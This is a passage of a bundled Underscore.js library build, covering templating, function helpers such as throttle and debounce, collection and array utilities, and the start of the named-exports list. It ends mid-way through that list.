Underscore templating handles arbitrary delimiters, preserves whitespace,\n    // and correctly escapes quotes within interpolated code.\n    // NB: `oldSettings` only exists for backwards compatibility.\n    function template(text, settings, oldSettings) {\n        if (!settings && oldSettings) settings = oldSettings;\n        settings = defaults({}, settings, _$1.templateSettings);\n\n        // Combine delimiters into one regular expression via alternation.\n        var matcher = RegExp([\n            (settings.escape || noMatch).source,\n            (settings.interpolate || noMatch).source,\n            (settings.evaluate || noMatch).source\n        ].join('|') + '|$', 'g');\n\n        // Compile the template source, escaping string literals appropriately.\n        var index = 0;\n        var source = \"__p+='\";\n        text.replace(matcher, function(match, escape, interpolate, evaluate, offset) {\n            source += text.slice(index, offset).replace(escapeRegExp, escapeChar);\n            index = offset + match.length;\n\n            if (escape) {\n                source += \"'+\\n((__t=(\" + escape + \"))==null?'':_.escape(__t))+\\n'\";\n            } else if (interpolate) {\n                source += \"'+\\n((__t=(\" + interpolate + \"))==null?'':__t)+\\n'\";\n            } else if (evaluate) {\n                source += \"';\\n\" + evaluate + \"\\n__p+='\";\n            }\n\n            // Adobe VMs need the match returned to produce the correct offset.\n            return match;\n        });\n        source += \"';\\n\";\n\n        var argument = settings.variable;\n        if (argument) {\n            // Insure against third-party code injection. (CVE-2021-23358)\n            if (!bareIdentifier.test(argument)) throw new Error(\n                'variable is not a bare identifier: ' + argument\n            );\n        } else {\n            // If a variable is not specified, place data values in local scope.\n            source = 'with(obj||{}){\\n' + source + '}\\n';\n            argument = 'obj';\n        }\n\n        source = \"var __t,__p='',__j=Array.prototype.join,\" +\n            \"print=function(){__p+=__j.call(arguments,'');};\\n\" +\n            source + 'return __p;\\n';\n\n        var render;\n        try {\n            render = new Function(argument, '_', source);\n        } catch (e) {\n            e.source = source;\n            throw e;\n        }\n\n        var template = function(data) {\n            return render.call(this, data, _$1);\n        };\n\n        // Provide the compiled source as a convenience for precompilation.\n        template.source = 'function(' + argument + '){\\n' + source + '}';\n\n        return template;\n    }\n\n    // Traverses the children of `obj` along `path`. If a child is a function, it\n    // is invoked with its parent as context. Returns the value of the final\n    // child, or `fallback` if any child is undefined.\n    function result(obj, path, fallback) {\n        path = toPath(path);\n        var length = path.length;\n        if (!length) {\n            return isFunction$1(fallback) ? fallback.call(obj) : fallback;\n        }\n        for (var i = 0; i < length; i++) {\n            var prop = obj == null ? void 0 : obj[path[i]];\n            if (prop === void 0) {\n                prop = fallback;\n                i = length; // Ensure we don't continue iterating.\n            }\n            obj = isFunction$1(prop) ? prop.call(obj) : prop;\n        }\n        return obj;\n    }\n\n    // Generate a unique integer id (unique within the entire client session).\n    // Useful for temporary DOM ids.\n    var idCounter = 0;\n    function uniqueId(prefix) {\n        var id = ++idCounter + '';\n        return prefix ? prefix + id : id;\n    }\n\n    // Start chaining a wrapped Underscore object.\n    function chain(obj) {\n        var instance = _$1(obj);\n        instance._chain = true;\n        return instance;\n    }\n\n    // Internal function to execute `sourceFunc` bound to `context` with optional\n    // `args`. Determines whether to execute a function as a constructor or as a\n    // normal function.\n    function executeBound(sourceFunc, boundFunc, context, callingContext, args) {\n        if (!(callingContext instanceof boundFunc)) return sourceFunc.apply(context, args);\n        var self = baseCreate(sourceFunc.prototype);\n        var result = sourceFunc.apply(self, args);\n        if (isObject(result)) return result;\n        return self;\n    }\n\n    // Partially apply a function by creating a version that has had some of its\n    // arguments pre-filled, without changing its dynamic `this` context. `_` acts\n    // as a placeholder by default, allowing any combination of arguments to be\n    // pre-filled. Set `_.partial.placeholder` for a custom placeholder argument.\n    var partial = restArguments(function(func, boundArgs) {\n        var placeholder = partial.placeholder;\n        var bound = function() {\n            var position = 0, length = boundArgs.length;\n            var args = Array(length);\n            for (var i = 0; i < length; i++) {\n                args[i] = boundArgs[i] === placeholder ? arguments[position++] : boundArgs[i];\n            }\n            while (position < arguments.length) args.push(arguments[position++]);\n            return executeBound(func, bound, this, this, args);\n        };\n        return bound;\n    });\n\n    partial.placeholder = _$1;\n\n    // Create a function bound to a given object (assigning `this`, and arguments,\n    // optionally).\n    var bind = restArguments(function(func, context, args) {\n        if (!isFunction$1(func)) throw new TypeError('Bind must be called on a function');\n        var bound = restArguments(function(callArgs) {\n            return executeBound(func, bound, context, this, args.concat(callArgs));\n        });\n        return bound;\n    });\n\n    // Internal helper for collection methods to determine whether a collection\n    // should be iterated as an array or as an object.\n    // Related: https://people.mozilla.org/~jorendorff/es6-draft.html#sec-tolength\n    // Avoids a very nasty iOS 8 JIT bug on ARM-64. #2094\n    var isArrayLike = createSizePropertyCheck(getLength);\n\n    // Internal implementation of a recursive `flatten` function.\n    function flatten$1(input, depth, strict, output) {\n        output = output || [];\n        if (!depth && depth !== 0) {\n            depth = Infinity;\n        } else if (depth <= 0) {\n            return output.concat(input);\n        }\n        var idx = output.length;\n        for (var i = 0, length = getLength(input); i < length; i++) {\n            var value = input[i];\n            if (isArrayLike(value) && (isArray(value) || isArguments$1(value))) {\n                // Flatten current level of array or arguments object.\n                if (depth > 1) {\n                    flatten$1(value, depth - 1, strict, output);\n                    idx = output.length;\n                } else {\n                    var j = 0, len = value.length;\n                    while (j < len) output[idx++] = value[j++];\n                }\n            } else if (!strict) {\n                output[idx++] = value;\n            }\n        }\n        return output;\n    }\n\n    // Bind a number of an object's methods to that object. Remaining arguments\n    // are the method names to be bound. Useful for ensuring that all callbacks\n    // defined on an object belong to it.\n    var bindAll = restArguments(function(obj, keys) {\n        keys = flatten$1(keys, false, false);\n        var index = keys.length;\n        if (index < 1) throw new Error('bindAll must be passed function names');\n        while (index--) {\n            var key = keys[index];\n            obj[key] = bind(obj[key], obj);\n        }\n        return obj;\n    });\n\n    // Memoize an expensive function by storing its results.\n    function memoize(func, hasher) {\n        var memoize = function(key) {\n            var cache = memoize.cache;\n            var address = '' + (hasher ? hasher.apply(this, arguments) : key);\n            if (!has$1(cache, address)) cache[address] = func.apply(this, arguments);\n            return cache[address];\n        };\n        memoize.cache = {};\n        return memoize;\n    }\n\n    // Delays a function for the given number of milliseconds, and then calls\n    // it with the arguments supplied.\n    var delay = restArguments(function(func, wait, args) {\n        return setTimeout(function() {\n            return func.apply(null, args);\n        }, wait);\n    });\n\n    // Defers a function, scheduling it to run after the current call stack has\n    // cleared.\n    var defer = partial(delay, _$1, 1);\n\n    // Returns a function, that, when invoked, will only be triggered at most once\n    // during a given window of time. Normally, the throttled function will run\n    // as much as it can, without ever going more than once per `wait` duration;\n    // but if you'd like to disable the execution on the leading edge, pass\n    // `{leading: false}`. To disable execution on the trailing edge, ditto.\n    function throttle(func, wait, options) {\n        var timeout, context, args, result;\n        var previous = 0;\n        if (!options) options = {};\n\n        var later = function() {\n            previous = options.leading === false ? 0 : now();\n            timeout = null;\n            result = func.apply(context, args);\n            if (!timeout) context = args = null;\n        };\n\n        var throttled = function() {\n            var _now = now();\n            if (!previous && options.leading === false) previous = _now;\n            var remaining = wait - (_now - previous);\n            context = this;\n            args = arguments;\n            if (remaining <= 0 || remaining > wait) {\n                if (timeout) {\n                    clearTimeout(timeout);\n                    timeout = null;\n                }\n                previous = _now;\n                result = func.apply(context, args);\n                if (!timeout) context = args = null;\n            } else if (!timeout && options.trailing !== false) {\n                timeout = setTimeout(later, remaining);\n            }\n            return result;\n        };\n\n        throttled.cancel = function() {\n            clearTimeout(timeout);\n            previous = 0;\n            timeout = context = args = null;\n        };\n\n        return throttled;\n    }\n\n    // When a sequence of calls of the returned function ends, the argument\n    // function is triggered. The end of a sequence is defined by the `wait`\n    // parameter. If `immediate` is passed, the argument function will be\n    // triggered at the beginning of the sequence instead of at the end.\n    function debounce(func, wait, immediate) {\n        var timeout, previous, args, result, context;\n\n        var later = function() {\n            var passed = now() - previous;\n            if (wait > passed) {\n                timeout = setTimeout(later, wait - passed);\n            } else {\n                timeout = null;\n                if (!immediate) result = func.apply(context, args);\n                // This check is needed because `func` can recursively invoke `debounced`.\n                if (!timeout) args = context = null;\n            }\n        };\n\n        var debounced = restArguments(function(_args) {\n            context = this;\n            args = _args;\n            previous = now();\n            if (!timeout) {\n                timeout = setTimeout(later, wait);\n                if (immediate) result = func.apply(context, args);\n            }\n            return result;\n        });\n\n        debounced.cancel = function() {\n            clearTimeout(timeout);\n            timeout = args = context = null;\n        };\n\n        return debounced;\n    }\n\n    // Returns the first function passed as an argument to the second,\n    // allowing you to adjust arguments, run code before and after, and\n    // conditionally execute the original function.\n    function wrap(func, wrapper) {\n        return partial(wrapper, func);\n    }\n\n    // Returns a negated version of the passed-in predicate.\n    function negate(predicate) {\n        return function() {\n            return !predicate.apply(this, arguments);\n        };\n    }\n\n    // Returns a function that is the composition of a list of functions, each\n    // consuming the return value of the function that follows.\n    function compose() {\n        var args = arguments;\n        var start = args.length - 1;\n        return function() {\n            var i = start;\n            var result = args[start].apply(this, arguments);\n            while (i--) result = args[i].call(this, result);\n            return result;\n        };\n    }\n\n    // Returns a function that will only be executed on and after the Nth call.\n    function after(times, func) {\n        return function() {\n            if (--times < 1) {\n                return func.apply(this, arguments);\n            }\n        };\n    }\n\n    // Returns a function that will only be executed up to (but not including) the\n    // Nth call.\n    function before(times, func) {\n        var memo;\n        return function() {\n            if (--times > 0) {\n                memo = func.apply(this, arguments);\n            }\n            if (times <= 1) func = null;\n            return memo;\n        };\n    }\n\n    // Returns a function that will be executed at most one time, no matter how\n    // often you call it. Useful for lazy initialization.\n    var once = partial(before, 2);\n\n    // Returns the first key on an object that passes a truth test.\n    function findKey(obj, predicate, context) {\n        predicate = cb(predicate, context);\n        var _keys = keys(obj), key;\n        for (var i = 0, length = _keys.length; i < length; i++) {\n            key = _keys[i];\n            if (predicate(obj[key], key, obj)) return key;\n        }\n    }\n\n    // Internal function to generate `_.findIndex` and `_.findLastIndex`.\n    function createPredicateIndexFinder(dir) {\n        return function(array, predicate, context) {\n            predicate = cb(predicate, context);\n            var length = getLength(array);\n            var index = dir > 0 ? 0 : length - 1;\n            for (; index >= 0 && index < length; index += dir) {\n                if (predicate(array[index], index, array)) return index;\n            }\n            return -1;\n        };\n    }\n\n    // Returns the first index on an array-like that passes a truth test.\n    var findIndex = createPredicateIndexFinder(1);\n\n    // Returns the last index on an array-like that passes a truth test.\n    var findLastIndex = createPredicateIndexFinder(-1);\n\n    // Use a comparator function to figure out the smallest index at which\n    // an object should be inserted so as to maintain order. Uses binary search.\n    function sortedIndex(array, obj, iteratee, context) {\n        iteratee = cb(iteratee, context, 1);\n        var value = iteratee(obj);\n        var low = 0, high = getLength(array);\n        while (low < high) {\n            var mid = Math.floor((low + high) / 2);\n            if (iteratee(array[mid]) < value) low = mid + 1; else high = mid;\n        }\n        return low;\n    }\n\n    // Internal function to generate the `_.indexOf` and `_.lastIndexOf` functions.\n    function createIndexFinder(dir, predicateFind, sortedIndex) {\n        return function(array, item, idx) {\n            var i = 0, length = getLength(array);\n            if (typeof idx == 'number') {\n                if (dir > 0) {\n                    i = idx >= 0 ? idx : Math.max(idx + length, i);\n                } else {\n                    length = idx >= 0 ? Math.min(idx + 1, length) : idx + length + 1;\n                }\n            } else if (sortedIndex && idx && length) {\n                idx = sortedIndex(array, item);\n                return array[idx] === item ? idx : -1;\n            }\n            if (item !== item) {\n                idx = predicateFind(slice.call(array, i, length), isNaN$1);\n                return idx >= 0 ? idx + i : -1;\n            }\n            for (idx = dir > 0 ? i : length - 1; idx >= 0 && idx < length; idx += dir) {\n                if (array[idx] === item) return idx;\n            }\n            return -1;\n        };\n    }\n\n    // Return the position of the first occurrence of an item in an array,\n    // or -1 if the item is not included in the array.\n    // If the array is large and already in sort order, pass `true`\n    // for **isSorted** to use binary search.\n    var indexOf = createIndexFinder(1, findIndex, sortedIndex);\n\n    // Return the position of the last occurrence of an item in an array,\n    // or -1 if the item is not included in the array.\n    var lastIndexOf = createIndexFinder(-1, findLastIndex);\n\n    // Return the first value which passes a truth test.\n    function find(obj, predicate, context) {\n        var keyFinder = isArrayLike(obj) ? findIndex : findKey;\n        var key = keyFinder(obj, predicate, context);\n        if (key !== void 0 && key !== -1) return obj[key];\n    }\n\n    // Convenience version of a common use case of `_.find`: getting the first\n    // object containing specific `key:value` pairs.\n    function findWhere(obj, attrs) {\n        return find(obj, matcher(attrs));\n    }\n\n    // The cornerstone for collection functions, an `each`\n    // implementation, aka `forEach`.\n    // Handles raw objects in addition to array-likes. Treats all\n    // sparse array-likes as if they were dense.\n    function each(obj, iteratee, context) {\n        iteratee = optimizeCb(iteratee, context);\n        var i, length;\n        if (isArrayLike(obj)) {\n            for (i = 0, length = obj.length; i < length; i++) {\n                iteratee(obj[i], i, obj);\n            }\n        } else {\n            var _keys = keys(obj);\n            for (i = 0, length = _keys.length; i < length; i++) {\n                iteratee(obj[_keys[i]], _keys[i], obj);\n            }\n        }\n        return obj;\n    }\n\n    // Return the results of applying the iteratee to each element.\n    function map(obj, iteratee, context) {\n        iteratee = cb(iteratee, context);\n        var _keys = !isArrayLike(obj) && keys(obj),\n            length = (_keys || obj).length,\n            results = Array(length);\n        for (var index = 0; index < length; index++) {\n            var currentKey = _keys ? _keys[index] : index;\n            results[index] = iteratee(obj[currentKey], currentKey, obj);\n        }\n        return results;\n    }\n\n    // Internal helper to create a reducing function, iterating left or right.\n    function createReduce(dir) {\n        // Wrap code that reassigns argument variables in a separate function than\n        // the one that accesses `arguments.length` to avoid a perf hit. (#1991)\n        var reducer = function(obj, iteratee, memo, initial) {\n            var _keys = !isArrayLike(obj) && keys(obj),\n                length = (_keys || obj).length,\n                index = dir > 0 ? 0 : length - 1;\n            if (!initial) {\n                memo = obj[_keys ? _keys[index] : index];\n                index += dir;\n            }\n            for (; index >= 0 && index < length; index += dir) {\n                var currentKey = _keys ? _keys[index] : index;\n                memo = iteratee(memo, obj[currentKey], currentKey, obj);\n            }\n            return memo;\n        };\n\n        return function(obj, iteratee, memo, context) {\n            var initial = arguments.length >= 3;\n            return reducer(obj, optimizeCb(iteratee, context, 4), memo, initial);\n        };\n    }\n\n    // **Reduce** builds up a single result from a list of values, aka `inject`,\n    // or `foldl`.\n    var reduce = createReduce(1);\n\n    // The right-associative version of reduce, also known as `foldr`.\n    var reduceRight = createReduce(-1);\n\n    // Return all the elements that pass a truth test.\n    function filter(obj, predicate, context) {\n        var results = [];\n        predicate = cb(predicate, context);\n        each(obj, function(value, index, list) {\n            if (predicate(value, index, list)) results.push(value);\n        });\n        return results;\n    }\n\n    // Return all the elements for which a truth test fails.\n    function reject(obj, predicate, context) {\n        return filter(obj, negate(cb(predicate)), context);\n    }\n\n    // Determine whether all of the elements pass a truth test.\n    function every(obj, predicate, context) {\n        predicate = cb(predicate, context);\n        var _keys = !isArrayLike(obj) && keys(obj),\n            length = (_keys || obj).length;\n        for (var index = 0; index < length; index++) {\n            var currentKey = _keys ? _keys[index] : index;\n            if (!predicate(obj[currentKey], currentKey, obj)) return false;\n        }\n        return true;\n    }\n\n    // Determine if at least one element in the object passes a truth test.\n    function some(obj, predicate, context) {\n        predicate = cb(predicate, context);\n        var _keys = !isArrayLike(obj) && keys(obj),\n            length = (_keys || obj).length;\n        for (var index = 0; index < length; index++) {\n            var currentKey = _keys ? _keys[index] : index;\n            if (predicate(obj[currentKey], currentKey, obj)) return true;\n        }\n        return false;\n    }\n\n    // Determine if the array or object contains a given item (using `===`).\n    function contains(obj, item, fromIndex, guard) {\n        if (!isArrayLike(obj)) obj = values(obj);\n        if (typeof fromIndex != 'number' || guard) fromIndex = 0;\n        return indexOf(obj, item, fromIndex) >= 0;\n    }\n\n    // Invoke a method (with arguments) on every item in a collection.\n    var invoke = restArguments(function(obj, path, args) {\n        var contextPath, func;\n        if (isFunction$1(path)) {\n            func = path;\n        } else {\n            path = toPath(path);\n            contextPath = path.slice(0, -1);\n            path = path[path.length - 1];\n        }\n        return map(obj, function(context) {\n            var method = func;\n            if (!method) {\n                if (contextPath && contextPath.length) {\n                    context = deepGet(context, contextPath);\n                }\n                if (context == null) return void 0;\n                method = context[path];\n            }\n            return method == null ? method : method.apply(context, args);\n        });\n    });\n\n    // Convenience version of a common use case of `_.map`: fetching a property.\n    function pluck(obj, key) {\n        return map(obj, property(key));\n    }\n\n    // Convenience version of a common use case of `_.filter`: selecting only\n    // objects containing specific `key:value` pairs.\n    function where(obj, attrs) {\n        return filter(obj, matcher(attrs));\n    }\n\n    // Return the maximum element (or element-based computation).\n    function max(obj, iteratee, context) {\n        var result = -Infinity, lastComputed = -Infinity,\n            value, computed;\n        if (iteratee == null || typeof iteratee == 'number' && typeof obj[0] != 'object' && obj != null) {\n            obj = isArrayLike(obj) ? obj : values(obj);\n            for (var i = 0, length = obj.length; i < length; i++) {\n                value = obj[i];\n                if (value != null && value > result) {\n                    result = value;\n                }\n            }\n        } else {\n            iteratee = cb(iteratee, context);\n            each(obj, function(v, index, list) {\n                computed = iteratee(v, index, list);\n                if (computed > lastComputed || computed === -Infinity && result === -Infinity) {\n                    result = v;\n                    lastComputed = computed;\n                }\n            });\n        }\n        return result;\n    }\n\n    // Return the minimum element (or element-based computation).\n    function min(obj, iteratee, context) {\n        var result = Infinity, lastComputed = Infinity,\n            value, computed;\n        if (iteratee == null || typeof iteratee == 'number' && typeof obj[0] != 'object' && obj != null) {\n            obj = isArrayLike(obj) ? obj : values(obj);\n            for (var i = 0, length = obj.length; i < length; i++) {\n                value = obj[i];\n                if (value != null && value < result) {\n                    result = value;\n                }\n            }\n        } else {\n            iteratee = cb(iteratee, context);\n            each(obj, function(v, index, list) {\n                computed = iteratee(v, index, list);\n                if (computed < lastComputed || computed === Infinity && result === Infinity) {\n                    result = v;\n                    lastComputed = computed;\n                }\n            });\n        }\n        return result;\n    }\n\n    // Safely create a real, live array from anything iterable.\n    var reStrSymbol = /[^\\ud800-\\udfff]|[\\ud800-\\udbff][\\udc00-\\udfff]|[\\ud800-\\udfff]/g;\n    function toArray(obj) {\n        if (!obj) return [];\n        if (isArray(obj)) return slice.call(obj);\n        if (isString(obj)) {\n            // Keep surrogate pair characters together.\n            return obj.match(reStrSymbol);\n        }\n        if (isArrayLike(obj)) return map(obj, identity);\n        return values(obj);\n    }\n\n    // Sample **n** random values from a collection using the modern version of the\n    // [Fisher-Yates shuffle](https://en.wikipedia.org/wiki/Fisher\u2013Yates_shuffle).\n    // If **n** is not specified, returns a single random element.\n    // The internal `guard` argument allows it to work with `_.map`.\n    function sample(obj, n, guard) {\n        if (n == null || guard) {\n            if (!isArrayLike(obj)) obj = values(obj);\n            return obj[random(obj.length - 1)];\n        }\n        var sample = toArray(obj);\n        var length = getLength(sample);\n        n = Math.max(Math.min(n, length), 0);\n        var last = length - 1;\n        for (var index = 0; index < n; index++) {\n            var rand = random(index, last);\n            var temp = sample[index];\n            sample[index] = sample[rand];\n            sample[rand] = temp;\n        }\n        return sample.slice(0, n);\n    }\n\n    // Shuffle a collection.\n    function shuffle(obj) {\n        return sample(obj, Infinity);\n    }\n\n    // Sort the object's values by a criterion produced by an iteratee.\n    function sortBy(obj, iteratee, context) {\n        var index = 0;\n        iteratee = cb(iteratee, context);\n        return pluck(map(obj, function(value, key, list) {\n            return {\n                value: value,\n                index: index++,\n                criteria: iteratee(value, key, list)\n            };\n        }).sort(function(left, right) {\n            var a = left.criteria;\n            var b = right.criteria;\n            if (a !== b) {\n                if (a > b || a === void 0) return 1;\n                if (a < b || b === void 0) return -1;\n            }\n            return left.index - right.index;\n        }), 'value');\n    }\n\n    // An internal function used for aggregate \"group by\" operations.\n    function group(behavior, partition) {\n        return function(obj, iteratee, context) {\n            var result = partition ? [[], []] : {};\n            iteratee = cb(iteratee, context);\n            each(obj, function(value, index) {\n                var key = iteratee(value, index, obj);\n                behavior(result, value, key);\n            });\n            return result;\n        };\n    }\n\n    // Groups the object's values by a criterion. Pass either a string attribute\n    // to group by, or a function that returns the criterion.\n    var groupBy = group(function(result, value, key) {\n        if (has$1(result, key)) result[key].push(value); else result[key] = [value];\n    });\n\n    // Indexes the object's values by a criterion, similar to `_.groupBy`, but for\n    // when you know that your index values will be unique.\n    var indexBy = group(function(result, value, key) {\n        result[key] = value;\n    });\n\n    // Counts instances of an object that group by a certain criterion. Pass\n    // either a string attribute to count by, or a function that returns the\n    // criterion.\n    var countBy = group(function(result, value, key) {\n        if (has$1(result, key)) result[key]++; else result[key] = 1;\n    });\n\n    // Split a collection into two arrays: one whose elements all pass the given\n    // truth test, and one whose elements all do not pass the truth test.\n    var partition = group(function(result, value, pass) {\n        result[pass ? 0 : 1].push(value);\n    }, true);\n\n    // Return the number of elements in a collection.\n    function size(obj) {\n        if (obj == null) return 0;\n        return isArrayLike(obj) ? obj.length : keys(obj).length;\n    }\n\n    // Internal `_.pick` helper function to determine whether `key` is an enumerable\n    // property name of `obj`.\n    function keyInObj(value, key, obj) {\n        return key in obj;\n    }\n\n    // Return a copy of the object only containing the allowed properties.\n    var pick = restArguments(function(obj, keys) {\n        var result = {}, iteratee = keys[0];\n        if (obj == null) return result;\n        if (isFunction$1(iteratee)) {\n            if (keys.length > 1) iteratee = optimizeCb(iteratee, keys[1]);\n            keys = allKeys(obj);\n        } else {\n            iteratee = keyInObj;\n            keys = flatten$1(keys, false, false);\n            obj = Object(obj);\n        }\n        for (var i = 0, length = keys.length; i < length; i++) {\n            var key = keys[i];\n            var value = obj[key];\n            if (iteratee(value, key, obj)) result[key] = value;\n        }\n        return result;\n    });\n\n    // Return a copy of the object without the disallowed properties.\n    var omit = restArguments(function(obj, keys) {\n        var iteratee = keys[0], context;\n        if (isFunction$1(iteratee)) {\n            iteratee = negate(iteratee);\n            if (keys.length > 1) context = keys[1];\n        } else {\n            keys = map(flatten$1(keys, false, false), String);\n            iteratee = function(value, key) {\n                return !contains(keys, key);\n            };\n        }\n        return pick(obj, iteratee, context);\n    });\n\n    // Returns everything but the last entry of the array. Especially useful on\n    // the arguments object. Passing **n** will return all the values in\n    // the array, excluding the last N.\n    function initial(array, n, guard) {\n        return slice.call(array, 0, Math.max(0, array.length - (n == null || guard ? 1 : n)));\n    }\n\n    // Get the first element of an array. Passing **n** will return the first N\n    // values in the array. The **guard** check allows it to work with `_.map`.\n    function first(array, n, guard) {\n        if (array == null || array.length < 1) return n == null || guard ? void 0 : [];\n        if (n == null || guard) return array[0];\n        return initial(array, array.length - n);\n    }\n\n    // Returns everything but the first entry of the `array`. Especially useful on\n    // the `arguments` object. Passing an **n** will return the rest N values in the\n    // `array`.\n    function rest(array, n, guard) {\n        return slice.call(array, n == null || guard ? 1 : n);\n    }\n\n    // Get the last element of an array. Passing **n** will return the last N\n    // values in the array.\n    function last(array, n, guard) {\n        if (array == null || array.length < 1) return n == null || guard ? void 0 : [];\n        if (n == null || guard) return array[array.length - 1];\n        return rest(array, Math.max(0, array.length - n));\n    }\n\n    // Trim out all falsy values from an array.\n    function compact(array) {\n        return filter(array, Boolean);\n    }\n\n    // Flatten out an array, either recursively (by default), or up to `depth`.\n    // Passing `true` or `false` as `depth` means `1` or `Infinity`, respectively.\n    function flatten(array, depth) {\n        return flatten$1(array, depth, false);\n    }\n\n    // Take the difference between one array and a number of other arrays.\n    // Only the elements present in just the first array will remain.\n    var difference = restArguments(function(array, rest) {\n        rest = flatten$1(rest, true, true);\n        return filter(array, function(value){\n            return !contains(rest, value);\n        });\n    });\n\n    // Return a version of the array that does not contain the specified value(s).\n    var without = restArguments(function(array, otherArrays) {\n        return difference(array, otherArrays);\n    });\n\n    // Produce a duplicate-free version of the array. If the array has already\n    // been sorted, you have the option of using a faster algorithm.\n    // The faster algorithm will not work with an iteratee if the iteratee\n    // is not a one-to-one function, so providing an iteratee will disable\n    // the faster algorithm.\n    function uniq(array, isSorted, iteratee, context) {\n        if (!isBoolean(isSorted)) {\n            context = iteratee;\n            iteratee = isSorted;\n            isSorted = false;\n        }\n        if (iteratee != null) iteratee = cb(iteratee, context);\n        var result = [];\n        var seen = [];\n        for (var i = 0, length = getLength(array); i < length; i++) {\n            var value = array[i],\n                computed = iteratee ? iteratee(value, i, array) : value;\n            if (isSorted && !iteratee) {\n                if (!i || seen !== computed) result.push(value);\n                seen = computed;\n            } else if (iteratee) {\n                if (!contains(seen, computed)) {\n                    seen.push(computed);\n                    result.push(value);\n                }\n            } else if (!contains(result, value)) {\n                result.push(value);\n            }\n        }\n        return result;\n    }\n\n    // Produce an array that contains the union: each distinct element from all of\n    // the passed-in arrays.\n    var union = restArguments(function(arrays) {\n        return uniq(flatten$1(arrays, true, true));\n    });\n\n    // Produce an array that contains every item shared between all the\n    // passed-in arrays.\n    function intersection(array) {\n        var result = [];\n        var argsLength = arguments.length;\n        for (var i = 0, length = getLength(array); i < length; i++) {\n            var item = array[i];\n            if (contains(result, item)) continue;\n            var j;\n            for (j = 1; j < argsLength; j++) {\n                if (!contains(arguments[j], item)) break;\n            }\n            if (j === argsLength) result.push(item);\n        }\n        return result;\n    }\n\n    // Complement of zip. Unzip accepts an array of arrays and groups\n    // each array's elements on shared indices.\n    function unzip(array) {\n        var length = array && max(array, getLength).length || 0;\n        var result = Array(length);\n\n        for (var index = 0; index < length; index++) {\n            result[index] = pluck(array, index);\n        }\n        return result;\n    }\n\n    // Zip together multiple lists into a single array -- elements that share\n    // an index go together.\n    var zip = restArguments(unzip);\n\n    // Converts lists into objects. Pass either a single array of `[key, value]`\n    // pairs, or two parallel arrays of the same length -- one of keys, and one of\n    // the corresponding values. Passing by pairs is the reverse of `_.pairs`.\n    function object(list, values) {\n        var result = {};\n        for (var i = 0, length = getLength(list); i < length; i++) {\n            if (values) {\n                result[list[i]] = values[i];\n            } else {\n                result[list[i][0]] = list[i][1];\n            }\n        }\n        return result;\n    }\n\n    // Generate an integer Array containing an arithmetic progression. A port of\n    // the native Python `range()` function. See\n    // [the Python documentation](https://docs.python.org/library/functions.html#range).\n    function range(start, stop, step) {\n        if (stop == null) {\n            stop = start || 0;\n            start = 0;\n        }\n        if (!step) {\n            step = stop < start ? -1 : 1;\n        }\n\n        var length = Math.max(Math.ceil((stop - start) / step), 0);\n        var range = Array(length);\n\n        for (var idx = 0; idx < length; idx++, start += step) {\n            range[idx] = start;\n        }\n\n        return range;\n    }\n\n    // Chunk a single array into multiple arrays, each containing `count` or fewer\n    // items.\n    function chunk(array, count) {\n        if (count == null || count < 1) return [];\n        var result = [];\n        var i = 0, length = array.length;\n        while (i < length) {\n            result.push(slice.call(array, i, i += count));\n        }\n        return result;\n    }\n\n    // Helper function to continue chaining intermediate results.\n    function chainResult(instance, obj) {\n        return instance._chain ? _$1(obj).chain() : obj;\n    }\n\n    // Add your own custom functions to the Underscore object.\n    function mixin(obj) {\n        each(functions(obj), function(name) {\n            var func = _$1[name] = obj[name];\n            _$1.prototype[name] = function() {\n                var args = [this._wrapped];\n                push.apply(args, arguments);\n                return chainResult(this, func.apply(_$1, args));\n            };\n        });\n        return _$1;\n    }\n\n    // Add all mutator `Array` functions to the wrapper.\n    each(['pop', 'push', 'reverse', 'shift', 'sort', 'splice', 'unshift'], function(name) {\n        var method = ArrayProto[name];\n        _$1.prototype[name] = function() {\n            var obj = this._wrapped;\n            if (obj != null) {\n                method.apply(obj, arguments);\n                if ((name === 'shift' || name === 'splice') && obj.length === 0) {\n                    delete obj[0];\n                }\n            }\n            return chainResult(this, obj);\n        };\n    });\n\n    // Add all accessor `Array` functions to the wrapper.\n    each(['concat', 'join', 'slice'], function(name) {\n        var method = ArrayProto[name];\n        _$1.prototype[name] = function() {\n            var obj = this._wrapped;\n            if (obj != null) obj = method.apply(obj, arguments);\n            return chainResult(this, obj);\n        };\n    });\n\n    // Named Exports\n\n    var allExports = {\n        __proto__: null,\n        VERSION: VERSION,\n        restArguments: restArguments,\n        isObject: isObject,\n        isNull: isNull,\n        isUndefined: isUndefined,\n        isBoolean: isBoolean,\n        isElement: isElement,\n        isString: isString,\n        isNumber: isNumber,\n        isDate: isDate,\n        isRegExp: isRegExp,\n        isError: isError,\n        isSymbol: isSymbol,\n        isArrayBuffer: isArrayBuffer,\n        isDataView: isDataView$1,\n        isArray: isArray,\n        isFunction: isFunction$1,\n        isArguments: isArguments$1,\n        isFinite: isFinite$1,\n        isNaN: isNaN$1,\n        isTypedArray: isTypedArray$1,\n        isEmpty: isEmpty,\n        isMatch: isMatch,\n        isEqual: isEqual,\n        isMap: isMap,\n        isWeakMap: isWeakMap,\n        isSet: isSet,\n        isWeakSet: isWeakSet,\n        keys: keys,\n        allKeys: allKeys,\n        values: values,\n        pairs: pairs,\n        invert: invert,\n        functions: functions,\n        methods: functions,\n        extend: extend,\n        extendOwn: extendOwn,\n        assign: extendOwn,\n        defaults: defaults,\n        create: create,\n        clone: clone,\n        tap: tap,\n        get: get,\n        has: has,\n        mapObject: mapObject,\n        identity: identity,\n        constant: constant,\n        noop: noop,\n        toPath: toPath$1,\n        property: property,\n        propertyOf: propertyOf,\n        matcher: matcher,\n        matches: matcher,\n        times: times,\n        random: random,\n        now: now,\n        escape: _escape,\n        unescape: _unescape,\n        templateSettings: templateSettings,\n        template: template,\n        result: result,\n        uniqueId: uniqueId,\n        chain: chain,\n        iteratee: iteratee,\n        partial: partial,\n        bind: bind,\n        bindAll: bindAll,\n        memoize: memoize,\n        delay: delay,\n        defer: defer,\n        throttle: throttle,\n        debounce: debounce,\n        wrap: wrap,\n        negate: negate,\n        compose: compose,\n        after: after,\n        before: before,\n        once: once,\n        findKey: findKey,\n        findIndex: findIndex,\n        findLastIndex: findLastIndex,\n        sortedIndex: sortedIndex,\n        indexOf: indexOf,\n        lastIndexOf: lastIndexOf,\n        find: find,\n        detect: find,\n        findWhere: findWhere,\n        each: each,\n        forEach: each,\n        map: map,\n        collect: map,\n        reduce: reduce,\n        foldl: reduce,\n        inject: reduce,\n        reduceRight: reduceRight,\n        foldr: reduceRight,\n        filter: filter,\n        select: filter,\n        reject: reject,\n        every: every,\n        all: 